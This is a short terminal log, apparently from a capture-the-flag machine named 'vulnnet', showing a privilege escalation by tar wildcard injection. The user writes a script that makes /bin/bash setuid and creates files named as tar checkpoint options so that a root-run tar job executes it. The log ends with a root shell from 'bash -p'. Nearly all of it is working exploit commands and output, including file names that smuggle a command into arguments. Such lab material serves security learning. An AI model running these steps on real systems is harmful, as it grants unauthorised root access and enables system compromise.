 server-management@vulnnet:~/Documents$ echo -e '#!/bin/bash\nchmod +sx /bin/bash' > shell.sh
server-management@vulnnet:~/Documents$ touch /home/server-management/Documents/--checkpoint=1
server-management@vulnnet:~/Documents$ touch "/home/server-management/Documents/--checkpoint-action=exec
=sh shell.sh"
server-management@vulnnet:~/Documents$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Apr  4  2018 /bin/bash
server-management@vulnnet:~/Documents$ bash -p
bash-4.4# whoami
root